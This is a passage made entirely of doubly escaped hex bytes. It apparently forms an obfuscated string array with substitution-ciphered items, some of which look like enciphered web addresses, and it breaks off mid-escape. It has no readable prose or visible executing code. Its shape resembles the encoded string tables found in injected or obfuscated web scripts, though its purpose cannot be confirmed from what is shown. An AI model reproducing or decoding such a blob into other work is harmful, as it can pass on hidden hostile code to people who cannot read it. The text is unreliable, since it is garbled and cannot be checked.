\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x34\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x34\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x33\x6f\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x3